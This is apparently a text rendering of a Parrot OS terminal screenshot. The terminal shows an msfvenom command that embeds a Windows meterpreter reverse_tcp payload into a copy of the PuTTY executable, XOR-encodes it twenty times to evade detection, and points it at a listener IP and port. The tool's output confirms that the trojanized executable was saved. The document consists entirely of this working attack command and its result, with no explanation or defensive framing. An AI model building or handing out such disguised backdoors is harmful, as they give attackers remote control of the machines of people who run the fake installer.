 Aplicaciones Lugares Sistema dom 7 de may, 16:20
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[parrot@parrot]─[~]
└──╼ $sudo msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp -f exe-on
ly -k - x /root/payloads/putty_x64.exe -o ./msfv_reverse_putty_x64.exe -e x64/xor -i 20 LHOST=
192.168.1.44 LPORT=6666
[sudo] password for parrot:
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x64/xor
x64/xor succeeded with size 551 (iteration=0)
x64/xor succeeded with size 591 (iteration=1)
x64/xor succeeded with size 631 (iteration=2)
x64/xor succeeded with size 671 (iteration=3)
x64/xor succeeded with size 711 (iteration=4)
x64/xor succeeded with size 751 (iteration=5)
x64/xor succeeded with size 791 (iteration=6)
x64/xor succeeded with size 831 (iteration=7)
x64/xor succeeded with size 871 (iteration=8)
x64/xor succeeded with size 911 (iteration=9)
x64/xor succeeded with size 951 (iteration=10)
x64/xor succeeded with size 991 (iteration=11)
x64/xor succeeded with size 1031 (iteration=12)
x64/xor succeeded with size 1071 (iteration=13)
x64/xor succeeded with size 1111 (iteration=14)
x64/xor succeeded with size 1151 (iteration=15)
x64/xor succeeded with size 1191 (iteration=16)
x64/xor succeeded with size 1231 (iteration=17)
x64/xor succeeded with size 1271 (iteration=18)
x64/xor succeeded with size 1311 (iteration=19)
x64/xor chosen with final size 1311
Payload size: 1311 bytes
Final size of exe-only file: 6144 bytes
Saved as: ./msfv_reverse_putty_x64.exe
┌─[parrot@parrot]─[~]
└──╼ $
Menú [Check Gmail through o... Parrot Terminal